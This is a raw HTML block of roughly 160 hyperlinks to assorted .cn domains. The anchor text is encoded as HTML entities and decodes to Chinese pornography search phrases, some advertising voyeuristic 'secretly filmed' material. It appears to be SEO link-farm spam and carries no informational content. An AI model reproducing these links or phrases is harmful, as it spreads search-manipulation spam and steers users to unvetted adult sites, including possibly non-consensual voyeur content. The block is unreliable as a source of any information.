<a href="http://dgpengyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://vlhl.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cqcare.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://smartadlite.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://shenqudigital.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://rscxwex.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://computernic.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://mqjl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tiany1.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxeletech.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x6BDB;&#x7247;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;</a>|
<a href="http://ouliali.com.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptkdbkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yyhxy.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://ywkyxkn.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://yzzjdq.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://aprj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lequebianyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://tqpif.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://w219.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wooloog.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://35871.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://quanhongbao.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jh1z.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99re</a>|
<a href="http://kinuntech.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttwoool.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://wx01a.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://coolpos.com.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ijsh.cn" target="_blank">24&#x5C0F;&#x65F6;av&#x5728;&#x7EBF;</a>|
<a href="http://xxjsxx.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://computernic.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://518787.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jueea.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x723D;&#x65E5;&#x65E5;</a>|
<a href="http://xxcy17.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">91&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://chefo.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x6C99;&#x7279;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://9wangzhuan.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kala.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://guncui.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://warloong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://yunnanwan.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://izzy.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://33sy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anshili.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://zpbpjt.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://gmsx.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imyiwa.com.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oxqc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://sytowels.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://meiweigong.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whoohou.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://55club.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://dtj9.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://little-star.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://editorvip.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://symxhct.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://lianhuayuan.cn" target="_blank">asian&#x719F;&#x5973;&#x4EBA;&#x59BB;pics</a>|
<a href="http://talog.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vrfilm.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://angelayw.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qidang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slinn.cn" target="_blank">&#x7537;&#x7537;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suqr.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ubea.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://papaquan.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x6700;&#x65B0;&#x9996;&#x9875;</a>|
<a href="http://yphui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hlzqgs.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzhcws.cn" target="_blank">&#x723D;&#x723D;&#x5FEB;&#x5FEB;</a>|
<a href="http://p6k8.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://5505w5c2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fxar.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8899u.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">&#x8C03;&#x6559;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://kzzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hi83.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://forei.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sf0789.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://d8studio.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://syt168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://baianni.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://simple-tech.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5F71;&#x9662;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://zhengrongbaike.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://5sparty.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://sanxinxing.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://szhmasmt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaocading.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://anx.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://phorus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://klkya.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qklcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://ecwinner.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://frontierview.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://senkuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tssfq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longyida.com.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jfccx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;400&#x90E8;</a>|
<a href="http://rn360.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jkbxzts.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://dthaoyubxg.cn" target="_blank">&#x592B;&#x306E;137&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;</a>|
<a href="http://lm16.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://cyly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://genesworld.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://creative100.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://51chuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x523A;&#x6FC0;&#x6027;&#x5927;&#x4EA4;</a>|
<a href="http://jiacc.cn" target="_blank">&#x771F;&#x4EBA;&#x8BD5;&#x770B;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://cytool.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shscenic.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://mangosix.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiehong.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hzbmx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://11dx.cn" target="_blank">&#x5973;&#x751F;&#x9732;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://dekis.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yibianyixie.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://mrjbo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://108dfr.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
